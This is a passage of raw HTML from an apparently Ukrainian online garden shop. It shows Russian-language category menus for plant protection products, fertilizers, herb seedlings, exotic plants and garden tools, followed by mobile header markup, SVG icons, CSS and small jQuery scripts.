										Лайм									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy">
						Средства защиты растений 						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
										Биопрепараты									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
										Комплекты средств защиты растений									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
										Протравители									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
										Средства для борьбы с сорняками (гербициды)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
										Средства для оброботки сада ранней весной и осенью									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
										Средства от болезней растений (фунгициды)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
										Средства от вредителей растений (инсектициды)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
										Средства от зимующих вредителей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
										Средства от колорадского жука									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
										Средства от корневой гнили и черной ножки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
										Средства от курчавости персика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
										Средства от медведки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
										Средства от муравьев и слизней									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
										Средства от мышей, крыс, кротов и слепышей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
										Средства от паутинного клеща									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
										Средства от совки (ночницы)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
										Средства от тараканов и муравьев									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
										Средства от тли и белокрылки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
										Средства от фитофторы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
										Средства от хруща									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
										Средства от болезней винограда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
										Средства от бытовых насекомых									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
										Средства от мух, комаров и моли									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
										Средства от хлороза листьев									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki">
						Удобрения и подкормки						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
										Комплекты удобрений									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
										Стимуляторы роста									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
										Удобная фасовка (стики и палочки)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
										Удобрения в гранулах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
										Удобрения в жидкой форме									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
										Удобрения гранулированные АКВА									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
										Удобрения для голубики, черники, клюквы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
										Удобрения для осенней подкормки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
										Удобрения и средства для комнатных растений									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
										Удобрения пролонгированного (длительного) действия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
										Комплекты для комнатных растений									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
										ТОП-20 лучшего удобрения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
										Удобрение для  азалий и рододендронов									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
										Удобрение для винограда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
										Удобрение для декоративных кустов									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
										Удобрение для клубники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
										Удобрение для плодовых кустов									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
										Удобрение для роз									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
										Удобрение для сада									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
										Удобрения для газона									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
										Удобрения для капусты									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
										Удобрения для огорода									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
										Удобрения для орхидей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
										Удобрения для рассады									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
										Удобрения для томатов									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
										Удобрения для фиалок и глоксиний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
										Удобрения для хвойников									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
										Удобрения для цветущих									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
										Удобрения для суккулентов (кактусов)									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">
						Саженцы пряных и лекарственных растений						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
										Валериана									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
										Котовник (Непета)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
										Мята									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
										Орегано									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
										Розмарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
										Тимьян (чабрец)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
										Иссоп									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
										Каламинта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
										Карри									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
										Майоран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
										Мелисса									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
										Стевия									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
										Тархун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
										Шалфей									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika">
						Экзотика						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/granat">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/inzhir">
										Инжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kivi">
										Киви									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/avokado">
										Авокадо 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/azimina">
										Азимина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/ananas">
										Ананас									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
										Арбутус (земляничное дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/banan">
										Банан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/zizifus">
										Зизифус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kashtan-s-edobnyy">
										Каштан съедобный									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kavove-derevo">
										Кофейное дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
										Кудрания (клубничное дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/lavr">
										Лавр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/pomelo">
										Помело									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/ekzotika/feyhoa">
										Фейхоа									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary">
						Садовый инвентарь и товары для полива						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
										Агроволокно | Сетки затеняющие и защитные									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
										Горшки для растений									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
										Грунтосмеси и субстраты									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
										Корзинки для луковиц									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/perchatki">
										Перчатки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
										Садово-огородный инвентарь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
										Товары для полива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
										Торфяные горшки для рассады									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
										Все для рассады									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
										Вспомогательные товары для клумб и горшков									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
										Комплекты инструментов									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li>
						<a href="https://yaskravaklumba.com.ua/shop/category/podarunkovi-sertificaty">
							Подарочные сертификаты							
													</a>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya">
						Комнатные растения						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
										Луковичные растения для высадки в горшки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
										Многолетники для высадки в горшки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
										Декоративные растения для высадки в горшки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
										Семена цветов для выращивания в горшках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
										Суккуленты и кактусы									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
										Комнатные вазоны									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
														</ul>
				
				<ul class="nav d-sm-none navbar-nav">
					<li><a href="https://yaskravaklumba.com.ua/stati-i-video"><b>Блог</b></a></li>
				</ul>
			</div>
		</nav>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>					  
			$("#menu-lst-arrow").click(function() {
			$(".menu-lst-step").toggle();
			/*
			$( ".menu-lst-step" ).toggle( "slow", function() {
				// Animation complete.
			});
			*/
			});
		</script>		  














	  
		  
		  
      </div>




	  <div class="mob_header">
	<a class="header-btn-logo" href="https://yaskravaklumba.com.ua/">
		<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
	</a>


	<a class="header-btn s-butt_1" href="javascript:void(0)">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
					height="32px" viewBox="0 0 67 67" style="enable-background:#5ebb46;" xml:space="preserve">
					<path fill="#5ebb46" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path fill="#5ebb46" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path fill="#5ebb46" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path fill="#5ebb46" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path fill="#5ebb46" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path fill="#5ebb46" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path fill="#5ebb46" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path fill="#5ebb46" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path fill="#5ebb46" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
	</a>

	<a class="header-btn" href="javascript:void(0)" class="multi-search multi-theme-compact" id="search-btn-mob">
		<svg xmlns="http://www.w3.org/2000/svg" height="30" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
			<path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
		</svg>
	</a>




	<a class="header-btn header-cart" href="javascript:void(0)">
		
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     height="30px" viewBox="0 0 84.89 69" style="enable-background:#5ebb46;" xml:space="preserve">
    <path fill="#5ebb46"
          d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
    <path fill="#5ebb46"
          d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
    <path fill="#5ebb46"
          d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
    <path fill="#5ebb46"
          d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
    <path fill="#5ebb46"
          d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
    <path fill="#5ebb46"
          d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
    <path fill="#5ebb46"
          d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
</svg>
	<div class="cart-total" id="header-cart-count"></div>
	</a>








							<a class="header-btn" href="javascript:void(0)"  class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<svg xmlns="http://www.w3.org/2000/svg" height="35" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16">
						<path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/>
					</svg>
					<span class="caret"></span>
				</a>
			          

			
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/create-account" class="y_auth">Регистрация</a>
					<a href="https://yaskravaklumba.com.ua/login" class="y_auth">Вход</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Войти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Войти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Войти через Instagram</button>
				</div>
			</div>
            




</div>


<style>
	.mob_header {
		display: none;
		padding: 5px 10px;
		border-bottom: 1px solid #5ebb46;
		width: 100%;
		justify-content: space-between;
		align-items: center;
		background: #fff;
	}
	.mob_header-fix {
		position: fixed;
		z-index: 999;
		top: 0;
	}
	.mob_header .header-btn-logo img {
		display: flex;
		width: 50px;
	}
	.header-btn {
		display: flex;
		
		align-items: center;
		height: 40px;
		padding: 10px 5px;
		color: #5ebb46;
		border-radius: 5px;
		font-size: 14px;
		position: relative;
	}
	.header-btn:hover {
		background: #fff;
		color: #5ebb46;
	}
	.header-btn svg {
		margin: 0 5px;
	}
	.header-btn-logo {
		display: flex;
	}
	@media (max-width: 575px) {
		.mob_header {
			display: flex;
		}
}
</style>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.mob_header').addClass('mob_header-fix');
  } else {
   $('.mob_header').removeClass('mob_header-fix');
  }
 });
</script>	  
<div class="mob-menu-foot">
	<ul class="list">
		<li class="item">
			<a href="/">				
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="30px" viewBox="0 0 69 67.02" style="enable-background:new 0 0 69 67.02;" xml:space="preserve">
					<style type="text/css">.st0{fill:#FFFFFF;}</style>
					<path class="st0" d="M29.82,15.79c3.09,0,6.17,0,9.26,0c0.95,0,2.18-1.25,1.49-2.23c-3.3-4.69,0.42-8.64-3.54-12.37
						c-1.71-1.62-3.59-1.56-3.09,0c1.27,3.95-5.65,8.15-5.72,12.37C28.2,14.67,28.47,15.79,29.82,15.79z"/>
					<path class="st0" d="M13.58,8.11c3.34,2.46,0.17,9.91,2.58,13.38c0.63,0.92,1.5,1.67,2.6,0.87c2.51-1.8,5.01-3.6,7.52-5.41
						c0.77-0.55,1.04-2.28-0.09-2.68c-5.42-1.88-4.7-7.26-10.1-7.98C13.75,5.99,12.26,7.14,13.58,8.11z"/>
					<path class="st0" d="M38.37,50.3c0.07-0.07,0.13-0.13,0.2-0.2c0.04-0.04,0.07-0.07,0.11-0.11c0.06-0.06,0.13-0.12,0.19-0.18
						c0.04-0.04,0.09-0.08,0.14-0.13c0.06-0.06,0.12-0.11,0.18-0.17c0.05-0.05,0.11-0.1,0.17-0.15c0.06-0.05,0.11-0.1,0.17-0.15
						c0.11-0.1,0.22-0.19,0.34-0.29c0.05-0.04,0.1-0.08,0.14-0.12c0.08-0.07,0.15-0.13,0.23-0.2c0.05-0.04,0.11-0.09,0.16-0.13
						c0.08-0.06,0.15-0.13,0.23-0.19c0.06-0.05,0.11-0.09,0.17-0.14c0.08-0.07,0.16-0.13,0.25-0.2c0.06-0.04,0.11-0.09,0.17-0.13
